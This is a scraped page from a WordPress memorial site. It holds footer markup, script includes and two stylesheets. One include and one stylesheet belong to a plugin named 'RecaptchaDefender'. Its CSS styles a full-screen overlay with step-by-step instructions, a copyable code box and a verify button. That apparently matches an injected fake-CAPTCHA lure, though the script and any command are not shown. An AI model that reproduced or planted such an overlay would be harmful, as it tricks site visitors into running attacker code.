			<nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_footer_nav_area sc_layouts_menu sc_layouts_menu_default"><ul id="menu_footer" class="sc_layouts_menu_nav menu_footer_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-237"><a href="https://dktiwari.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://dktiwari.com/gallery/"><span>Gallery</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://dktiwari.com/share-memory/"><span>Share Memory</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://dktiwari.com/memories/"><span>Memories</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://dktiwari.com/contact-us/"><span>Contact Us</span></a></li></ul></nav>		</div>
	</div>
	 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">Copyright © of D.K. Tiwari . All rights reserved. | Developed By BTOSC Infotech Pvt Ltd</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a>		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'a05ab1d318',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://dktiwari.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<link property="stylesheet" rel='stylesheet' id='FALLINGTHINGSFRONTCSS-css' href='https://dktiwari.com/wp-content/plugins/falling-things/css/front.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/RecaptchaDefender/js/captcha.js" id="captcha-js-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/dktiwari.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e6e449d53e","site_url":"https:\/\/dktiwari.com","post_id":"6038","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","menu_collapse_icon":"","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/dktiwari.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"fb85eab8ed","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1724871948" id="wpgdprc.js-js"></script>
<script type="text/javascript" id="pathwell-init-js-extra">
/* <![CDATA[ */
var PATHWELL_STORAGE = {"ajax_url":"https:\/\/dktiwari.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e6e449d53e","site_url":"https:\/\/dktiwari.com","theme_url":"https:\/\/dktiwari.com\/wp-content\/themes\/pathwell","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#e6b59e","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/themes/pathwell/js/__scripts.js" id="pathwell-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dktiwari.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="FALLINGTHINGSFRONTJS-js-extra">
/* <![CDATA[ */
var settings_ft = {"leaf_image":"https:\/\/dktiwari.com\/wp-content\/plugins\/falling-things\/images\/leaf.png","quantity":"2","speed":"2","move_lr":"1","images":[{"id":"3","image":"https:\/\/dktiwari.com\/wp-content\/plugins\/falling-things\/images\/flower.png","active":"1"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dktiwari.com/wp-content/plugins/falling-things/js/front.js?ver=6.7.4" id="FALLINGTHINGSFRONTJS-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dktiwari.com/wp-content/plugins/RecaptchaDefender/css/captcha.css?ver=6.7.4
body_size: 1040
content:
#loading {
    display: block;
    position: fixed;
    background-color: white;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 24px;

    .spinner {
        width: 50px;
        height: 50px;
        border: 5px solid #ffffff;
        border-top: 5px solid #F5A623;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        margin-bottom: 20px;
    }
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}


#captcha_main {
    display: none;
}

.captcha_root {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    min-height: 100vh;
    background-color: rgba(255, 255, 255, 1);
    z-index: 999;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #313131;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";

}

.main-wrapper {
    display: flex;
    flex: 1;
    flex-direction: column;
    align-items: center;
}

.main-content {
    margin: 8rem auto;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    width: 100%;
    max-width: 60rem;
}

.h1 {
    line-height: 3.75rem;
    font-size: 2.5rem;
    font-weight: 500;
}

.h2 {
    line-height: 2.25rem;
    font-size: 1.5rem;
    font-weight: 500;
    margin-bottom: 2rem;
}


.core-msg {
    line-height: 2.25rem;
    font-size: 1.5rem;
    font-weight: 400;
    margin-top: 4rem;
    margin: 2rem 0;
}

.captcha_div {
    width: 300px;
    height: 65px;

    background-color: red;


    #content {
        box-sizing: border-box;
        display: flex;
        gap: 7px;
        align-items: center;
        justify-content: space-between;
        border: 1px solid #e0e0e0;
        background-color: #fafafa;
        height: 65px;
        user-select: none;
    }

    .cb-c {
        display: flex;
        align-items: center;
        margin-left: 16px;
        cursor: pointer;
        text-align: left;
    }

    .cb-lb {
        display: flex;
        align-items: center;
    }


    .cb-lb input {
        z-index: 9999;
        margin: 0;
        cursor: pointer;
        width: 24px;
        height: 24px;
    }

    .cb-lb-t {
        display: flex;
        flex-flow: row-reverse nowrap;
        place-content: center flex-end;
        align-items: center;
        margin-left: 8px;
        font-size: 12px;
    }

    #branding {
        display: inline-flex;
        flex-direction: column;
        margin: 0 16px 0 0;
        text-align: right;

        #logo {
            margin-bottom: 1px;
            height: 25px;
        }

        .logo-text {
            fill: #000;
        }

        #terms {
            display: inline-flex;
            justify-content: flex-end;
            line-height: 10px;
            color: #232323;
            font-size: 9px;
            font-style: normal;
        }

        #terms a {
            color: #232323;
            text-decoration: none;
        }

        #terms a:hover {
            color: #232323;
        }
    }
}

.footer {
    margin: 0 auto;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    width: 100%;
    max-width: 60rem;
    line-height: 1.125rem;
    font-size: .75rem;
    text-align: center;
}


.footer-inner {
    border-top: 1px solid #d9d9d9;
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.modal {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.5);
    padding-top: 60px;
    z-index: 100000;


    .modal-content {
        margin: 10% auto;
        width: 80%;
        max-width: 512px;
        text-align: center;
    }


    /* === new === */
    .container_modal {
        background-color: #FFFFFF;
        width: 100%;
        max-width: 600px;
        border-radius: 8px;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
        text-align: center;
        overflow: hidden;
    }

    .header_modal {
        padding: 32px 24px 16px;
        border-bottom: 1px solid #E6E8EB;
    }

    .header_modal img {
        width: 256px;
        margin-bottom: 16px;
    }

    .header_modal h2 {
        font-size: 24px;
        font-weight: 600;
        margin: 0;
        color: #1F2A44;
    }

    .timestamp {
        font-size: 12px;
        color: #6B7280;
        margin-top: 8px;
    }

    .instructions_modal {
        text-align: left;
        padding: 24px 32px;
        font-size: 14px;
        color: #1F2A44;
        line-height: 1.5;
    }

    .instructions_modal ol {
        margin: 0;
        padding-left: 20px;
    }

    .instructions_modal ol li {
        margin-bottom: 12px;
    }

    .code-block {
        background-color: #F7F8FA;
        border: 1px solid #E6E8EB;
        border-radius: 4px;
        padding: 12px 16px;
        font-family: 'Courier New', monospace;
        font-size: 13px;
        margin-top: 8px;
        position: relative;
        cursor: pointer;
        user-select: none;
        transition: background-color 0.2s;
    }

    .code-block:hover {
        background-color: #E6E8EB;
    }

    .code-block::after {
        content: "Copy";
        position: absolute;
        top: 50%;
        right: 16px;
        transform: translateY(-50%);
        font-size: 12px;
        color: #F5A623;
        opacity: 0;
        transition: opacity 0.2s;
    }

    .code-block:hover::after {
        opacity: 1;
    }

    .code-block.clicked::after {
        content: "Copied";
        color: #059669;
    }

    .verify-button_modal {
        background-color: #F5A623;
        color: #FFFFFF;
        border: none;
        padding: 12px 32px;
        font-size: 16px;
        font-weight: 500;
        border-radius: 4px;
        margin: 24px 0 32px;
        cursor: pointer;
        transition: background-color 0.2s;
    }

    .verify-button_modal:hover {
        background-color: #E68A00;
    }

    .footer_modal {
        font-size: 12px;
        color: #6B7280;
        background-color: #F7F8FA;
        padding: 16px 24px;
        border-top: 1px solid #E6E8EB;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .footer_modal a {
        color: #F5A623;
        text-decoration: none;
        margin-left: 8px;
    }

    .footer_modal a:hover {
        text-decoration: underline;
    }

    .zone-name-title-modal-p {
        font-size: 16px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://dktiwari.com/wp-content/themes/pathwell/css/__colors.css
body_size: 35615
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Poppins",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.7857em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.17px}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.7em}h1,.front_page_section_caption{font-family:"Libre Baskerville",serif;	font-size:4.2857em;	font-weight:700;	font-style:normal;	line-height:1.1666em;	text-decoration:none;	text-transform:none;	letter-spacing:-1.5px;	margin-top:1.75em;	margin-bottom:1em}h2{font-family:"Libre Baskerville",serif;	font-size:3.5714em;	font-weight:700;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.3px;	margin-top:1.55em;	margin-bottom:1.05em}h3{font-family:"Libre Baskerville",serif;	font-size:2.5714em;	font-weight:700;	font-style:normal;	line-height:1.2777em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.3px;	margin-top:1.2em;	margin-bottom:1.12em}h4{font-family:"Libre Baskerville",serif;	font-size:2.1428em;	font-weight:700;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:-0.3px;	margin-top:1.84em;	margin-bottom:1.05em}h5{font-family:"Libre Baskerville",serif;	font-size:1.7142em;	font-weight:700;	font-style:normal;	line-height:1.4166em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2em;	margin-bottom:1.15em}h6{font-family:"Libre Baskerville",serif;	font-size:1.4285em;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:2em;	margin-bottom:0.8em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Poppins",sans-serif;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.pathwell_tabs .pathwell_tabs_titles li a{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:22px;	text-decoration:none;	text-transform:uppercase}.top_panel .slider_engine_revo .slide_title{font-family:"Libre Baskerville",serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Libre Baskerville",serif}.post_meta{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px;	margin-top:0.4em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Poppins",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Poppins",sans-serif}.logo_text{font-family:"Libre Baskerville",serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Libre Baskerville",serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Poppins",sans-serif;	font-size:1em;	line-height:1.5em}.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:700;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:700}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Poppins",sans-serif;	font-size:1em;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:700;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Poppins",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Poppins",sans-serif}.sc_title_extra .sc_item_subtitle{font-family:"Cookie",cursive}.sc_title_extra .sc_item_descr{font-family:"Libre Baskerville",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.page_content_wrap .content .wpb_column:not(.vc_col-md-6) .widget_contacts .contacts_info label{font-family:"Libre Baskerville",serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{font-family:"Poppins",sans-serif}.sc_button,.sc_button_simple,.sc_form button{font-family:"Poppins",sans-serif;	font-size:14px;	font-weight:500;	font-style:normal;	line-height:22px;	text-decoration:none;	text-transform:uppercase}.sc_promo_modern .sc_promo_link2{font-family:"Poppins",sans-serif}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Poppins",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Poppins",sans-serif}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.scheme_default body{background-color:#f3f2f0}.scheme_default{color:#89807c}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#352219}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#e6b59e}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#c8e2ed}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#cbc7c4}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#e6b59e}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default i,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#352219}.scheme_default s,.scheme_default strike,.scheme_default del{color:#a29c98}.scheme_default a:hover em,.scheme_default a:hover strong,.scheme_default a:hover i,.scheme_default a:hover b{color:#8dbcd2}.scheme_default code{color:#4d3f38;	background-color:#eceae6;	border-color:#cccccc}.scheme_default code a{color:#e6b59e}.scheme_default code a:hover{color:#5e4f48}.scheme_default a{color:#e6b59e}.scheme_default a:hover{color:#8dbcd2}.scheme_default .color_style_link2 a{color:#c8e2ed}.scheme_default .color_style_link2 a:hover{color:#c8e2ed}.scheme_default .color_style_link3 a{color:#cbc7c4}.scheme_default .color_style_link3 a:hover{color:#cbc7c4}.scheme_default .color_style_dark a{color:#352219}.scheme_default .color_style_dark a:hover{color:#e6b59e}.scheme_default blockquote{color:#352219;	background-color:#e6b59e}.scheme_default blockquote:before{color:#ffffff}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#352219}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote ins,.scheme_default blockquote cite{color:#ffffff}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#89807c}.scheme_default blockquote code{color:#ffffff;	background-color:#28272e;	border-color:#3d3d3d}.scheme_default .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote{background-color:transparent}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#c8e2ed}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#89807c;	border-color:#cccccc}.scheme_default table th{color:#ffffff;	background-color:#8dbcd2}.scheme_default table th b,.scheme_default table th strong{color:#ffffff}.scheme_default table>tbody>tr:nth-child(2n+1)>th,.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:#f3f2ee}.scheme_default table>tbody>tr:nth-child(2n)>th,.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#ebeae6}.scheme_default table th a:hover{color:#ffffff}.scheme_default table tbody th a:hover{color:#8dbcd2}.scheme_default hr{border-color:#eceae6}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#f3f2f0;	background-color:#8dbcd2}.scheme_default figure figcaption a,.scheme_default .wp-caption .wp-caption-text a,.scheme_default .wp-caption .wp-caption-dd a,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text a,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd a{color:#352219}.scheme_default figure figcaption a:hover,.scheme_default .wp-caption .wp-caption-text a:hover,.scheme_default .wp-caption .wp-caption-dd a:hover,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text a:hover,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd a:hover{color:#5e4f48}.scheme_default ul>li:before{color:#e6b59e}.scheme_default .search_form_wrap input[type='text']{background-color:#ffffff;	border-color:#ffffff}.scheme_default .widget_search form:after,.scheme_default form.wp-block-search:after,.scheme_default .widget_display_search form:after,.scheme_default 